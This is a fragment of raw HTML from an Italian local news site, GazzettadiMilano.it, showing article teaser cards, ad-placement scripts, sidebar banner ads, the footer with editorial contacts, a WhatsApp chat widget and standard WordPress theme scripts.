        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-toscanini-segrate-la-nuova-stagione/"  rel="bookmark" class="td-image-wrap " title="Teatro Toscanini Segrate, la nuova stagione." ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro Toscanini Segrate, la nuova stagione." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/07/cascina-teatro.scale-to-max-width.500x.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-toscanini-segrate-la-nuova-stagione/"  rel="bookmark" title="Teatro Toscanini Segrate, la nuova stagione.">Teatro Toscanini Segrate, la nuova stagione.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-18T18:43:57+02:00" >18 Luglio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/universo-olivetti-a-shenzen/"  rel="bookmark" class="td-image-wrap " title="Universo Olivetti a Shenzhen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Universo Olivetti a Shenzhen" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/12/olivetti2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/universo-olivetti-a-shenzen/"  rel="bookmark" title="Universo Olivetti a Shenzhen">Universo Olivetti a Shenzhen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-19T13:20:37+02:00" >19 Dicembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/agricoltura-osservatorio-enpaia-censis-per-90-italiani-e-motore-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Agricoltura, Osservatorio Enpaia-Censis: per 90% italiani è motore della sostenibilità." ><img class="entry-thumb" src="[data-uri]" alt="" title="Agricoltura, Osservatorio Enpaia-Censis: per 90% italiani è motore della sostenibilità." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/12/infografiche-Enpaia-Censis_stampa-page-001.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/agricoltura-osservatorio-enpaia-censis-per-90-italiani-e-motore-della-sostenibilita/"  rel="bookmark" title="Agricoltura, Osservatorio Enpaia-Censis: per 90% italiani è motore della sostenibilità.">Agricoltura, Osservatorio Enpaia-Censis: per 90% italiani è motore della sostenibilità.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-07T14:49:53+02:00" >7 Dicembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/come-gestire-lorganizzazione-di-un-funerale/"  rel="bookmark" class="td-image-wrap " title="Come gestire l’organizzazione di un funerale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come gestire l’organizzazione di un funerale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/02/agenzia-funebre-altamura.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/come-gestire-lorganizzazione-di-un-funerale/"  rel="bookmark" title="Come gestire l’organizzazione di un funerale">Come gestire l’organizzazione di un funerale</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T15:45:19+02:00" >7 Febbraio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it/categoria-prodotto/4-stagioni/articoli-natalizi/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Idea-casa-articoli-natale.jpg" alt="articoli natalizi, decorazioni, piatti e stoviglie per Natale, fiocchi e ghirlande, arredo natalizio a prezzi scontati su IdeaCasapiu.it"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6964f30a3551e
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143630311\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadimilano.it\",\"arch_tag\":\"networker\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper 